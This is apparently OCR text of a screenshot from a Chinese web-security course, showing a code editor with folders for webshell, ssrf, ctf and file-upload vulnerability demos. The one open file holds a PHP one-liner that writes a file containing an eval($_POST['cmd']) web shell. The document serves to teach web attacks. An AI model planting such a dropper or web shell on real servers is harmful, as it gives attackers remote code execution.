 4月15日课程
预习内容.txt
腾讯课堂
E:\phpStudy\PHPTutorial\WWW\webshell\fputs.php (scripts, exec, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演示代码
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
主页
OPEN FILES
untitled
4月15日课程预习内容.txt
get.php
post.php
cookie.php
fputs(fopen("up.php","w"),'<?php e
fputs.php
untitled
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
untitled 4月15日课程预习内容.txt get.php post.php cookie.php
1 <?php fputs(fopen("up.php","w"),'<?php eval($_POST["cmd"])?>');?>
exec
快速访问
OneDrive
WPS云文档
此电脑
3D 对象
坚果云
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
Data (D:)
Soft (E:)
网络
Others
Info: Updating indexes... The first time this can take a while. Do not despair!, 64 characters selected; Saved E:\phpStudy\PHPTutorial\WWW\webshell\fputs.php (UTF-8)
个项目 选中 1 个项目 57 字节
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题